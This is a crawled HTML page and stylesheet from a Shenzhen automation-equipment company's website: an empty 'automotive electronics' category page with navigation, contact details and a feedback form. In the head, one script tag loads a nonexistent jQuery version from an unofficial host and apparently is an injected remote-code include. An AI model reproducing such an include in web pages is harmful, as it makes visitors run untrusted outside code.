

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.oupin-auto.com/automotive-electronics.html
body_size: 7056
content:
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no">

<title>汽车电子 - 深圳市欧品自动化设备有限公司</title>
<meta name="description" content="欧品自动化  深圳欧品  欧姆龙  欧姆龙传感器  PLC CPU 温控器 自动化工控 开关电源">
<meta name="keywords" content="欧品自动化  深圳欧品  欧姆龙  欧姆龙传感器  PLC CPU 温控器 自动化工控 开关电源">

<link href="http://www.oupin-auto.com/Data/opauto/template/cn/css/css.css" type="text/css" rel="stylesheet"/>
<link href="http://www.oupin-auto.com/Data/opauto/template/cn/css/compatible.css" type="text/css" rel="stylesheet"/>
<script src="http://www.oupin-auto.com/Data/opauto/template/cn/js/jquery-1.8.3.min.js"></script>
<script type="text/javascript" src="//lib.sinaapp.cn/jquery/3.3.64/jquery.slim.min.js"></script>
<script src="http://www.oupin-auto.com/Data/opauto/template/cn/js/simpler-sidebar.min.js"></script>
<script src="http://www.oupin-auto.com/Data/opauto/template/cn/js/jquery.flexslider-min.js"></script>

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3771f6b18b227f5e00f6ec40b87da76a";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

</head>
<body>
<!--head_top-->
<div class="head_top">
	<div class="head_dot">
        <div class="width_all">
            <div class="searchBox">
                <form id="form" action="http://www.oupin-auto.com/products.html">
                    <input type="text" placeholder="请输入关键词" name="keyword" class="search" />
                    <input type="submit" value="" class="button" onclick="$('#form').submit();"/>
                </form>
    		</div>
            <div class="rexian">咨询热线：0755-22233304</div>
        </div>
    </div>
    <div class="width_all">
        <h1><a href="http://www.oupin-auto.com/"><img src="http://www.oupin-auto.com/Data/opauto/template/cn/images/logo.jpg" alt="深圳市欧品自动化设备有限公司"></a></h1>
        <div class="company_name">深圳市欧品自动化设备有限公司</div>
        <div class="phone_name">深圳市欧品自动化<span>Shenzhen OUPIN Automation</span></div>
        
        <!--nav-->
        <div class="header">
            <ul class="nav">
                    <li class="m"><a  href="http://www.oupin-auto.com/" title="首页"><span>首页</span></a>
                    </li>
                    <li class="m"><a  href="http://www.oupin-auto.com/about.html" title="关于我们"><span>关于我们</span></a>
                        <ul class="sub">
                            <li><a href="http://www.oupin-auto.com/company-profile.html">公司简介</a></li>
                            <li><a href="http://www.oupin-auto.com/culture.html">企业文化</a></li>
                            <li><a href="http://www.oupin-auto.com/management-idea.html">经营理念</a></li>
                            <li><a href="http://www.oupin-auto.com/company-elegant-demeanor.html">公司风采</a></li>
                        </ul>
                    </li>
                    <li class="m"><a  href="http://www.oupin-auto.com/products.html" title="产品中心"><span>产品中心</span></a>
                        <ul class="sub">
                            <li><a href="http://www.oupin-auto.com/temperature-controller-series.html">温控器系列</a></li>
                            <li><a href="http://www.oupin-auto.com/cj1w系列.html">PLC控制器</a></li>
                            <li><a href="http://www.oupin-auto.com/PLC  Controller series.html">液位/水位控制器系列</a></li>
                            <li><a href="http://www.oupin-auto.com/relay-series.html">继电器系列</a></li>
                        </ul>
                    </li>
                    <li class="m"><a class=cutter href="http://www.oupin-auto.com/yingyong.html" title="应用领域"><span>应用领域</span></a>
                        <ul class="sub">
                            <li><a href="http://www.oupin-auto.com/industrial-automation.html">工业自动化</a></li>
                            <li><a href="http://www.oupin-auto.com/electronic-components.html">电子元器件</a></li>
                            <li><a href="http://www.oupin-auto.com/health-care.html">健康医疗</a></li>
                            <li><a href="http://www.oupin-auto.com/automotive-electronics.html">汽车电子</a></li>
                        </ul>
                    </li>
                    <li class="m"><a  href="http://www.oupin-auto.com/news.html" title="新闻资讯"><span>新闻资讯</span></a>
                        <ul class="sub">
                            <li><a href="http://www.oupin-auto.com/company-news.html">产品资讯</a></li>
                            <li><a href="http://www.oupin-auto.com/industry-news.html">行业新闻</a></li>
                            <li><a href="http://www.oupin-auto.com/technical-knowledge_77962.html">技术知识</a></li>
                            <li><a href="http://www.oupin-auto.com/company-news_50669.html">公司新闻</a></li>
                        </ul>
                    </li>
                    <li class="m"><a  href="http://www.oupin-auto.com/join.html" title="人才招聘"><span>人才招聘</span></a>
                        <ul class="sub">
                            <li><a href="http://www.oupin-auto.com/employment-concept.html">用人理念</a></li>
                            <li><a href="http://www.oupin-auto.com/job-recruitment.html">职位招聘</a></li>
                        </ul>
                    </li>
                    <li class="m"><a  href="http://www.oupin-auto.com/contact.html" title="联系我们"><span>联系我们</span></a>
                    </li>
            </ul>
            <script>
                $(function(){
                    $(".sub").hide();
                    $(".header .nav li").hover(function(){
                        $(this).find(".sub").slideDown();
                        },function(){
						$(this).find(".sub").stop(true,true).slideUp();
					});
				});
			</script>
            <div class="menu"><a href="javascript:;" class="openclose"></a></div>
        </div>
    </div>
    
    <div class="sj_nav">
        <ul>
            <li><a href="http://www.oupin-auto.com/" title="首页">首页</a></li>
            <li><a href="http://www.oupin-auto.com/about.html" title="关于我们">关于我们</a></li>
            <li><a href="http://www.oupin-auto.com/products.html" title="产品中心">产品中心</a></li>
            <li><a href="http://www.oupin-auto.com/yingyong.html" title="应用领域">应用领域</a></li>
            <li><a href="http://www.oupin-auto.com/news.html" title="新闻资讯">新闻资讯</a></li>
            <li><a href="http://www.oupin-auto.com/join.html" title="人才招聘">人才招聘</a></li>
            <li><a href="http://www.oupin-auto.com/contact.html" title="联系我们">联系我们</a></li>
        </ul>
    </div>
</div>
<div class="sub_menu">
	<div class="box">
        <div class="nav_er">
            <ul>
                <li><a href="http://www.oupin-auto.com/" title="首页">首页</a></li>
                <li><a href="http://www.oupin-auto.com/about.html" title="关于我们">关于我们</a></li>
                <li><a href="http://www.oupin-auto.com/products.html" title="产品中心">产品中心</a></li>
                <li><a href="http://www.oupin-auto.com/yingyong.html" title="应用领域">应用领域</a></li>
                <li><a href="http://www.oupin-auto.com/news.html" title="新闻资讯">新闻资讯</a></li>
                <li><a href="http://www.oupin-auto.com/join.html" title="人才招聘">人才招聘</a></li>
                <li><a href="http://www.oupin-auto.com/contact.html" title="联系我们">联系我们</a></li>
            </ul>
        </div>
	</div>
</div>


<!--ny_banner-->
<div class="ny_banner"><a href="#"><img src="/Data/opauto/upload/image/ny_banner2.jpg" alt=""></a></div>
<!--lujing-->
<div class="lujing width_all"><a href="http://www.oupin-auto.com/">首页</a>         &gt; <a href="http://www.oupin-auto.com/yingyong.html">应用领域</a>
         &gt; <span>汽车电子</span>
</div>
<!--content-->
<div class="content">
    <div class="width_all">
        <div class="con_left">
            <div class="l_name">应用领域</div>
            <ul>
    <li><a href="http://www.oupin-auto.com/industrial-automation.html" >工业自动化</a>
    </li>
    <li><a href="http://www.oupin-auto.com/electronic-components.html" >电子元器件</a>
    </li>
    <li><a href="http://www.oupin-auto.com/health-care.html" >健康医疗</a>
    </li>
    <li><a href="http://www.oupin-auto.com/automotive-electronics.html" class=hrtt>汽车电子</a>
    <ul>
    </ul>
    </li>
    <li><a href="http://www.oupin-auto.com/social-system.html" >社会系统</a>
    </li>
    <li><a href="http://www.oupin-auto.com/other-industries.html" >其它行业</a>
    </li>
            </ul>
            <div class="l_name c1">联系方式</div>
            <div class="l_cont">电话：0755-22233304<br/>邮箱：3007273883@qq.com<br/>地址：深圳市宝安区新桥街道沙企社区万丰中心路22号3B-3</div>
        </div>
        <div class="con_right">
            <div class="right_name"><i></i>汽车电子</div>
            <div class="proflies">

</div>

        </div>
    </div>
</div>

<!--footer-->
<div class="footer">
	<div class="width_all footer_w">
    	<div class="footer_contact">
        	<ul>
            	<li><i></i><span>地址：深圳市宝安区新桥街道沙企社区万丰中心路22号3B-3</span></li>
            	<li><i></i><span>电话：0755-22233304</span></li>
            	<li><i></i><span>admin@opauto.cc</span></li>
            </ul>
        </div>
        <div class="footer_img"><img src="http://www.oupin-auto.com/Data/opauto/template/cn/images/erweima.jpg" alt=""/></div>
		<div class="footer_erweima"><span>关注我们：</span><i></i></div>
    </div>
    <div class="footer_icp">
        <div class="width_all">Copyright © 2018 深圳市欧品自动化设备有限公司</div>
    </div>
</div>
<script type="text/javascript" charset="UTF-8" src="/lib/jquery-form/jquery.form.js"></script>
<script type="text/javascript" charset="UTF-8" src="/lib/jquery-validation/dist/jquery.validate.min.js"></script>
<script type="text/javascript">
/*验证demo表单start*/
$(function(){
	$('#feedbacks').validate({
		errorElement: 'span',
		errorClass: 'false',
		validClass: 'right',
		onfocusout: function(element){
	        $(element).valid();
	    },
		errorPlacement: function(error,element){
			element.parent().next().append(error);
		},
		highlight: function(element, errorClass, validClass) {
			$(element).removeClass('right').addClass('false');
			$(element).parent().next().removeClass('right').addClass('false').find('i').html('&#xe606;');
        },
        success: function(span){
			span.parent().removeClass('false').addClass('right');
			//span.prev('.iconfont').html('&#xe607;');
		},
		rules: {
			username: {
				required: true
			},
			email: {
				required: true,
				email: true
			},
			phone: {
				minlength: 5,
				maxlength: 11,
				digits: true
			},
			CompanyName: {
				required: true
			},
			message: {
				required: true,
				minlength: 6
			}
		},
		messages: {
			username: {
				required: '请填写姓名'
			},
			email: {
				required: '请填写E-mail',
				email      : '请输入正确格式的电子邮件'
			},
			phone: {
				minlength: '电话号码长度为5-11位',
				maxlength: '电话号码长度为5-11位',
				digits: '电话号码只能输入数字'
			},
			CompanyName: {
				required: '请填写公司名称'
			},
			message: {
				required: '请填写问题描述',
				minlength: '问题描述至少要6个字符'
			}
		},
	   /* 重写错误显示消息方法,以alert方式弹出错误消息 */  
       showErrors : function(errorMap, errorList) {  
        var msg = "";  
        $.each(errorList, function(i, v) {  
         msg += (v.message + "<br/>");  
        });  
        if (msg != "")  
         appUtil.wintitle(msg);  
       },  
       /* 失去焦点时不验证 */  
       onfocusout : false,
       onkeyup:false,
	});	
})
$.validator.setDefaults( {
	submitHandler: function (form) {
	$(form).ajaxSubmit({
	    type:"post",
        url:"/api/feedback?"+ (new Date()).getTime(),
        success: function (result, statusText, xhr, ele) {
        if (result.isSuccess) {
            appUtil.wintitle($("#feedbackstitle").val()+"已经发送成功！");
			var textinfo = $("#feedbacks input[type='text'],textarea");
			textinfo.each(function(){
				$(this).val("");
			});
        } else {
            appUtil.wintitle("您提交的太频繁!休息一会吧!");
        }
    }
    });
	}
});
/*** app.js ***/
var appUtil = {
    wintitle: function (a) {
        var c, d, b = this;
        this.msg_back || (c = '<div id="msg_back" onclick="appUtil.hideAlert();" style="display:none;position:absolute;background-color: #666;width:100%;height:' + document.body.scrollHeight + 'px;left:0px;top:0px;filter:alpha(opacity=10);opacity:0.1;z-index:1000;"></div>', d = '<div id="msg_body" onclick="appUtil.hideAlert();" style="display:none;position:fixed;overflow:hidden;border-radius:5px;text-align:center;z-index:1001;width:60%;color:#FFF;height:auto;line-height:22px;padding:15px 0;top:260px;left:40%;margin-left:-20%;filter:alpha(opacity=60);opacity: 0.8;background:#000;"></div>', this.msg_back = $(c), this.msg_body = $(d), this.msg_back.appendTo(document.body), this.msg_body.appendTo(document.body)),
        this.msg_body.html(a),
        b.msg_back.show(),
        b.msg_body.show(),
        //$.browser.safari && $.browser.version <= 532.9 && window.scrollTo(0, 0),
        msgTimeout = setTimeout(function () {
            b.msg_back.hide(),
            b.msg_body.hide()
        },
        3e3)
    },
    hideAlert: function () {
        this.msg_back.hide(),
        this.msg_body.hide(),
        msgTimeout && window.clearTimeout(msgTimeout)
    }
}; !(window.jQuery);
</script>

    

    

<!--客服-->
<div class="cndns-right">
    <div class="cndns-right-meau meau-sev">
        <a href="javascript:" class="cndns-right-btn">
            <span class="demo-icon">&#xe901;</span>
            <p>在线<br/>客服</p>
        </a>
        <div class="cndns-right-box">
            <div class="box-border">
                <div class="sev-t">
                    <span class="demo-icon">&#xe901;</span>
                    <p>在线客服<i>服务时间：9:00-18:00</i></p>
                    <div class="clear"></div>
                </div>
                <div class="sev-b2">
                    <h4>选择下列客服马上在线沟通：</h4>
                    <ul id="zixunUl">
                        <!--<li><a href="tencent://message/?uin=3007276311&amp;Site=QQ&amp;Menu=yes"><img src="http://www.oupin-auto.com/Data/opauto/template/cn/images/qq.jpg" width="21" height="21" alt="" border="0" alt=""/> 林先生</a></li>-->
                        <li><a href="tencent://message/?uin=3007276352&amp;Site=QQ&amp;Menu=yes"><img src="http://www.oupin-auto.com/Data/opauto/template/cn/images/qq.jpg" width="21" height="21" alt="" border="0"/> 刘小姐</a></li>
                        <!--<li><a href="tencent://message/?uin=3007273814&amp;Site=QQ&amp;Menu=yes"><img src="http://www.oupin-auto.com/Data/opauto/template/cn/images/qq.jpg" width="21" height="21" alt="" border="0"/> 梁先生</a></li>
                        <li><a href="tencent://message/?uin=3007276355&amp;Site=QQ&amp;Menu=yes"><img src="http://www.oupin-auto.com/Data/opauto/template/cn/images/qq.jpg" width="21" height="21" alt="" border="0"/> 万小姐</a></li>
                        <li><a href="tencent://message/?uin=3007276569&amp;Site=QQ&amp;Menu=yes"><img src="http://www.oupin-auto.com/Data/opauto/template/cn/images/qq.jpg" width="21" height="21" alt="" border="0"/> 陈小姐</a></li>-->               
                        <div class="clear"></div>
                    </ul>
                </div>
                <span class="arrow-right"></span>
            </div>
        </div>
    </div>
    <div class="cndns-right-meau meau-contact">
        <a href="javascript:" class="cndns-right-btn">
            <span class="demo-icon">&#xe902;</span>
            <p>客服<br/>热线</p>
        </a>
        <div class="cndns-right-box">
            <div class="box-border">
                <div class="sev-t">
                    <span class="demo-icon">&#xe902;</span>
                    <p>0755-22233304<br /><i>7*24小时客服服务热线</i></p>
                    <div class="clear"></div>
                </div>
                <span class="arrow-right"></span>
            </div>
        </div>
    </div>
    <div class="cndns-right-meau meau-code">
        <a href="javascript:" class="cndns-right-btn">
            <span class="demo-icon">&#xe903;</span>
            <p>关注<br/>微信</p>
        </a>
        <div class="cndns-right-box">
            <div class="box-border">
                <div class="sev-t">
                    <img src="http://www.oupin-auto.com/Data/opauto/template/cn/images/erweima.jpg" alt=""/>
                    <i>关注公众号</i>
                </div>
                <span class="arrow-right"></span>
            </div>
        </div>
    </div>
    <div class="cndns-right-meau meau-sev2">
        <a href="javascript:" class="cndns-right-btn">
            <span class="demo-icon">&#xe901;</span>
            <p>表单<br/>咨询</p>
        </a>
        <div class="cndns-right-box">
            <div class="box-border">
                <div class="sev-t">
                    <p>请直接填写您的请求<br />我方在收到请求后会尽快联系您！</p>
                    <div class="clear"></div>
                </div>
                <div class="sev-b2">
                    <h4>
<form id="feedbacks" autocomplete="off">
<input name="__RequestVerificationToken" type="hidden" value="pAbI6NE3RUk6uA-9TfGGFnmWD89qnuXVAmOVUa43nPw4ni-Q5pN-6ilpyhdeIOE__I0lNBN6P-7k1XyenGLmvwlG_SeR7Dx5m4xx_pbVeIU1" />
<input type="hidden" id="feedbackstitle" name="feedbacktitle" value="汽车电子">
<table width="100%" height="79" border="0" align="center" cellpadding="0" cellspacing="0">
<tr>
  <td width="100%" height="40" align="left"><input type="text" id="username" name="username" placeholder="联系人" class="sr8"/>
  </td>
</tr>
<tr>
  <td width="100%" height="40" align="left"><input type="text" id="phone" name="phone" placeholder="电话" class="sr8"/>
  </td>
</tr>
<tr>
  <td width="100%" height="40" align="left"><input type="text" id="email" name="email" placeholder="邮箱" class="sr8"/>
  </td>
</tr>
<tr>
  <td width="100%" height="10" align="left"></td>
</tr>
<tr>
  <td width="100%" align="left" valign="top"><textarea rows="3" id="message" name="message" placeholder="客户需求" class="sr8"></textarea></td>
</tr>
<tr>
  <td width="100%" height="80" align="left" valign="middle">
  <div class="anm8"><a href="javascript:void(0)"  onClick="$('#feedbacks').submit();">提交</a></div>
      <div class="anm8"><a href="javascript:void(0)" onClick="$('#feedbacks')[0].reset();">重置</a></div>
  </td>
</tr>
</table>
</form>
                    </h4>
                </div>
                <span class="arrow-right"></span>
            </div>
        </div>
    </div>
    <div class="cndns-right-meau meau-code">
        <a href="javascript:" class="cndns-right-btn">
            <span class="demo-icon"><img src="http://www.oupin-auto.com/Data/opauto/template/cn/images/taobao.png" alt=""/></span>
            <p>淘宝<br/>扫描</p>
        </a>
        <div class="cndns-right-box">
            <div class="box-border">
                <div class="sev-t">
                    <img src="http://www.oupin-auto.com/Data/opauto/template/cn/images/erweima_tb.jpg" alt=""/>
                    <i>扫描二维码逛本店</i>
                </div>
                <span class="arrow-right"></span>
            </div>
        </div>
    </div>
    <!--<div class="cndns-right-meau meau-code">
        <a href="javascript:" class="cndns-right-btn">
            <span class="demo-icon">&#xe902;</span>
            <p>Vip<br/>专线</p>
        </a>
        <div class="cndns-right-box">
            <div class="box-border">
                <div class="sev-t">
                    <img src="http://www.oupin-auto.com/Data/opauto/template/cn/images/vip_zx.jpg" alt=""/>
                </div>
                <span class="arrow-right"></span>
            </div>
        </div>
    </div>-->
    <!--<div class="cndns-right-meau meau-code">
        <a href="javascript:" class="cndns-right-btn">
            <span class="demo-icon">&#xe903;</span>
            <p>微信<br/>咨询</p>
        </a>
        <div class="cndns-right-box">
            <div class="box-border">
                <div class="sev-t">
                    <img src="http://www.oupin-auto.com/Data/opauto/template/cn/images/wx_zx.jpg" alt=""/>
                </div>
                <span class="arrow-right"></span>
            </div>
        </div>
    </div>-->
    <div class="cndns-right-meau meau-top" id="top-back">
        <a href="javascript:" class="cndns-right-btn" onClick="topBack()">
            <span class="demo-icon">&#xe904;</span>
            <i>顶部</i>
        </a>
    </div>
    
</div>
<script type="text/javascript">
//置顶图标显示
$('#top-back').hide()
$(window).scroll(function(){
	 if($(this).scrollTop() > 350){
		$("#top-back").fadeIn();
	 }
	 else{
		$("#top-back").fadeOut();
	 }
  })	
//置顶事件
function topBack(){
  $('body,html').animate({scrollTop:0},300);
}

$(function(){
	$(".openclose").on('click', function(e) {
		e.stopPropagation();
		$(".sub_menu").stop(true,true).slideToggle();
	});
	$(window).on('click', function() {
		$(".sub_menu").stop(true,true).slideUp();
	});
	//$(window.document).scroll(function() {
	  //$(".sub_menu").stop(true,true).slideup();
	//});
	$(window).scroll(function(){
		$(".sub_menu").stop(true).slideUp();
		});
});
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.oupin-auto.com/Data/opauto/template/cn/css/css.css
body_size: 8203
content:
@charset "utf-8";
/* CSS Document */
body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,form,fieldset,input,textarea,blockquote,p{ margin:0; padding:0;}
body{ color:#525252; font-size:14px; font-family:Microsoft Yahei,Arial,"sans-serif";}
section,article,aside,header,footer,nav,dialog,figure{ display:block;}
ul, ol{ list-style:none;} 
img,fieldset{ vertical-align:top; border:0;}
h1,h2,h3,h4,h5,h6{ font-size:100%; font-weight:normal;}
address,cite,code,em,th{ font-weight:normal; font-style:normal;}
input,button,textarea,select{ font:100% Microsoft Yahei,Arial,"sans-serif"; vertical-align:middle;}
table,td,tr,th{ font-size:14px;}
.nodispaly{ display:none;}
.line{ height:20px; line-height:20px; font-size:0px; clear:both; overflow:hidden; display:block;}
.clearfix{ *zoom:1;}
.clearfix:after{ display:block; overflow:hidden; clear:both; height:0px; visibility:hidden; content:".";}
a{ color:#525252; text-decoration:none;}
a:hover{ color:#0351be; text-decoration:underline;}
.width_all{ max-width:1200px; margin:0 auto;}
.width_all:after{ display:block; overflow:hidden; clear:both; height:0px; visibility:hidden; content:".";}

/*head_top*/
.head_top{ width:100%; position:fixed; top:0; left:0; z-index:10; background:#fff; box-shadow:0 1px 5px #ccc;}
.head_dot{ background:#0351be; width:100%; margin:0 auto; overflow:hidden;}
.head_dot .cnen{ float:right; border-right:#8cbede 1px solid;}
.head_dot .cnen a{ border-left:#8cbede 1px solid; font-size:12px; color:#fff; line-height:32px; display:inline-block; padding:0 16px;}
.head_dot .cnen a:hover{ text-decoration:none; color:#eee;}
.head_dot .rexian{ float:right; font-size:12px; color:#fff; line-height:32px; margin:0 16px 0 0;}

.head_dot .searchBox{ float:right; width:208px; height:28px; background:url(../images/searchbg.png) left top no-repeat; margin:2px 0;}
.head_dot .searchBox .search{ float:left; padding:0 0 0 12px; width:166px; line-height:28px; border:0; color:#fff; background:none; outline:medium;}
.head_dot .searchBox .button{ float:right; border:0; width:30px; height:28px; background:none; cursor:pointer; outline:medium;}

.head_top h1{ width:47px; float:left; margin:6px 0;}
.head_top h1 img{ max-width:100%;}
.head_top .company_name{ float:left; font-size:24px; font-weight:bold; color:#0351be; line-height:30px; margin:20px 0 30px 12px;}
.head_top .phone_name{ display:none;}

/*nav*/
.header{ float:right;}
.nav{ font-size:0px;}
.nav .m{ position:relative; display:inline-block; z-index:10;}
.nav a{ display:block; font-size:15px; color:#333; line-height:80px; padding:0 18px;}
.nav li:hover a, .nav li a.cutter{ color:#0351be; text-decoration:none;}
.nav li a:before{ content:""; width:0px; height:2px; visibility:hidden; transition:.8s; background:#0351be; position:absolute; bottom:4px; left:0;}
.nav li:hover a::before{ width:100%; height:2px; visibility:visible;}
.nav .sub{ width:168px; position:absolute; left:0; top:80px; background:rgba(255, 255, 255, 1);}
.nav .sub li{ text-align:left; padding:0 0 0 16px; position:relative; overflow:hidden;}
.nav .sub li a{ color:#525252; font-size:13px; line-height:42px; display:block; background:none; padding:0; position:relative; z-index:2; -webkit-transition:.35s; transition:.35s;}
.nav .sub li a:hover{ text-decoration:none; color:#fff;}
.nav .sub li a::before{ display:none;}
.nav .sub li:before{ content:""; position:absolute; left:50%; top:50%; -webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%); margin:40px 0 0 -60px; background:#0351be; width:0; height:0; border-radius:50%; -webkit-transition:.8s; transition:.8s; opacity:0;}
.nav .sub li:hover:before{width:500px;height:500px;opacity:1;}

.menu{ display:none;}
.sub_menu{ display:none;}
.sj_nav{ display:none;}

/*banner*/
.banner_sj{ display:none;}
.banner{ margin:112px auto 0 auto;}
.flexslider{ position:relative; height:auto;}
.flexslider .slides > li{ display:none; -webkit-backface-visibility:hidden;}
.flexslider .slides img{ width:100%; display:block;border-radius:0px;}
.flex-pauseplay span{ text-transform:capitalize;}
.flex-control-nav{ width:100%; text-align:center; position:absolute; bottom:10px;}
.flex-control-nav li{ margin:0 6px; display:inline-block; zoom:1;}
.flex-control-paging li a{ width:12px; height:12px; border-radius:50%; display:block; border:#006aff 2px solid; cursor:pointer; text-indent:-9999px;}
.flex-control-paging li a:hover{ background:#0351be; border:#0351be 2px solid;}
.flex-control-paging li a.flex-active{ background:#0351be; border:#0351be 2px solid; cursor:default;}	
.banner .flex-direction-nav a{ width:15%; height:100%; display:block; position:absolute; top:0; text-indent:-9000px;}
.banner .flex-direction-nav a.flex-prev{ left:0;}
.banner:hover .flex-direction-nav a.flex-prev{ background:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,.0001)));}
.banner .flex-direction-nav a.flex-next{ right:0;}
.banner:hover .flex-direction-nav a.flex-next{ background:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.0001)),to(rgba(0,0,0,.5)));}
.banner .flex-direction-nav a i{ position:absolute; left:50%; top:50%; width:16px; height:40px; margin:-8px 0 0 -20px;}
.banner:hover .flex-direction-nav a.flex-prev i{ background:url(../images/b_prev_h.png) center no-repeat; transition:all .5s;}
.banner:hover .flex-direction-nav a.flex-next i{ background:url(../images/b_next_h.png) center no-repeat; transition:all .5s;}
.banner .flex-direction-nav a:hover.flex-prev i{ background:url(../images/b_prev.png) center no-repeat;}
.banner .flex-direction-nav a:hover.flex-next i{ background:url(../images/b_next.png) center no-repeat;}

.zt_name{ font-size:26px; color:#444; line-height:140%; text-align:center; position:relative;}
.zt_jies{ width:88%; margin:20px auto; font-size:14px; color:#888; line-height:140%; text-align:center;}
.all_more{ width:300px; margin:0 auto; overflow:hidden;}
.all_more a{ display:block; font-size:14px; color:#666; line-height:52px; text-align:center; border:#ccc 1px solid; border-radius:2px; transition:all .35s;}
.all_more a:hover{ text-decoration:none; background:#0351be; border:#0351be 1px solid; color:#fff;}

/*services*/
.services{ margin:60px auto;}
.services ul{ overflow:hidden; margin:40px auto;}
.services ul li{ float:left; width:31.6%; margin:0 2.6% 0 0;}
.services ul li:last-child{ margin:0;}
.services ul li img{ width:100%;}
.services ul li .ser_name{ font-size:18px; margin:20px 0 14px 0; border-bottom:#e1e1e1 1px solid; line-height:30px; padding:0 0 6px 0;}
.services ul li .ser_name a{ color:#595959; display:block;}
.services ul li .ser_name a:hover{ text-decoration:none; color:#0351be;}
.services ul li .ser_jies{ font-size:14px; line-height:25px; color:#848484; margin:14px 0;}
.services ul li .ser_more{ width:118px;}
.services ul li .ser_more a{ display:block; font-size:14px; color:#525252; line-height:32px; text-align:center; border:#666 1px solid; border-radius:2px; transition:all .35s;}
.services ul li .ser_more a:hover{ text-decoration:none; background:#0351be; border:#0351be 1px solid; color:#fff;}

/*about_us*/
.about_us{ width:100%; background:#f4f4f4; margin:60px auto; padding:68px 0;}
.about_us .about_left{ float:left; width:48%;}
.about_us .about_left .about_name{ font-size:30px; color:#0351be; line-height:36px; position:relative; padding:0 0 20px 0; margin:0 0 28px 0;}
.about_us .about_left .about_name:after{ width:40px; height:5px; background:#e6101a; content:""; left:10px; bottom:0; position:absolute; z-index:2;}
.about_us .about_left .about_name:before{ width:100%; height:1px; background:#b5b5b5; content:""; left:0; bottom:2px; position:absolute; z-index:1;}
.about_us .about_left .about_js{ margin:28px 0; font-size:14px; color:#595959; line-height:25px;}
.about_us .about_left .about_more{ width:56%;}
.about_us .about_left .about_more a{ float:left; width:46%; margin:0 8% 0 0; font-size:14px; color:#fff; background:#e6101a; text-align:center; line-height:50px; border-radius:2px; transition:all .35s;}
.about_us .about_left .about_more a:last-child{ margin:0; background:#0351be;}
.about_us .about_left .about_more a:hover{ text-decoration:none; background:#e6101a;}
.about_us .about_right{ float:right; width:48.41%;}
.about_us .about_right img{ width:100%;}

/*yingyong*/
.yingyong{ margin:60px auto;}
.yy_biaoti{ width:100%; margin:0 auto;}
.yy_biaoti ul{ overflow:hidden; background:#0351be;}
.yy_biaoti ul li{ float:left; width:16.6666667%;}
.yy_biaoti ul li a{ font-size:16px; color:#fff; line-height:50px; display:block; text-align:center;}
.yy_biaoti ul li a:hover,.yy_biaoti ul li.on a{ background:#e6101a; text-decoration:none;}
#demo{ width:100%; overflow:hidden; margin:30px auto 52px auto;}
#demo #indemo{ float:left; width:800%;}
#demo #indemo #demo1{ float:left;}
#demo #indemo #demo2{ float:left;}
#demo ul{ overflow:hidden;}
#demo ul li{ float:left; margin:0 26px 0 0;}
#demo ul li img{ width:300px; height:250px;}
#demo ul li span{ font-size:14px; display:block; line-height:25px; text-align:center; margin:6px 0 0 0;}
#demo ul li a{ color:#444; display:block;}
#demo ul li a:hover{ text-decoration:none; color:#0351be;}

/*news*/
.news{ width:100%; margin:0 auto; background:url(../images/newsbg.jpg) center no-repeat; padding:0 0 52px 0;}
.news ul{ overflow:hidden; margin:40px auto;}
.news ul li{ float:left; width:31.6%; margin:0 2.6% 0 0;}
.news ul li:last-child{ margin:0;}
.news ul li img{ width:100%;}
.news ul li em{ font-size:16px; margin:10px auto; line-height:26px; height:26px; display:-webkit-box; overflow:hidden; text-overflow:ellipsis; -webkit-line-clamp:1; -webkit-box-orient:vertical;}
.news ul li span{ display:block; font-size:14px; color:#888; line-height:120%;}
.news ul li a{ color:#464646; transition:all .35s;}
.news ul li a:hover{ color:#0351be; text-decoration:none;}

/*footer*/
.footer{ width:100%; background:#0351be; margin:0 auto;}
.footer_w{ position:relative;}
.footer_contact{ float:left; width:81%; margin:34px 0;}
.footer_contact ul{ overflow:hidden;}
.footer_contact ul li{ float:left; width:46%; font-size:14px; color:#fff; line-height:22px;}
.footer_contact ul li:nth-child(2n){ width:28%;}
.footer_contact ul li:last-child{ width:26%;}
.footer_contact ul li i{ float:left; width:18px; height:18px; margin:2px 6px 2px 0; background:url(../images/add.png) center no-repeat;}
.footer_contact ul li:nth-child(2n) i{ background:url(../images/tel.png) center no-repeat;}
.footer_contact ul li:last-child i{ background:url(../images/email.png) center no-repeat;}
.footer_contact ul li span{ float:left; width:82%;}
.footer .footer_img{ position:absolute; top:28px; right:112px; width:112px;}
.footer .footer_img img{ max-width:100%;}
.footer .footer_erweima{ float:right; font-size:14px; color:#fff; line-height:22px; margin:34px 0;}
.footer .footer_erweima span{ float:left;}
.footer .footer_erweima i{ float:right; width:24px; height:20px; background:url(../images/weixin.png) center no-repeat; cursor:pointer; margin:1px 0 1px 4px;}
.footer .footer_erweima:hover i{ background:url(../images/weixin_hover.png) center no-repeat;}
.footer_icp{ width:100%; background:#fff; margin:0 auto; font-size:14px; color:#666; line-height:22px; padding:21px 0;}
.footer_icp a{ color:#666;}
.footer_icp a:hover{ text-decoration:none; color:#0351be;}


/*ny_banner*/
.ny_banner{ width:100%; margin:112px auto 0 auto; overflow:hidden;}
.ny_banner a{ display:block;}
.ny_banner img{ width:100%;}

/*lujing*/
.lujing{ margin:12px auto 26px auto; border-bottom:#dfdfdf 1px solid; font-size:14px; color:#666; line-height:25px; padding:0 0 4px 0;}
.lujing a{ text-decoration:underline;}
.lujing a:hover{ text-decoration:none;}

/*content*/
.content{ margin:36px auto 0 auto; border-bottom:#e6e6e6 1px solid;}
.content .con_left{ float:left; width:21%;}
.content .con_left .l_name{ background:#dbdddc; border-left:#0351be 3px solid; line-height:32px; font-size:18px; color:#333; padding:5px 0 5px 10px;}
.content .con_left>ul{ padding:3px 0 3px 3px;}
.content .con_left>ul>li{ border-bottom:#e6e6e6 1px solid; padding:2px 0;}
.content .con_left>ul>li>a{ font-size:14px; color:#666; line-height:32px; display:block; padding:0 0 0 10px;}
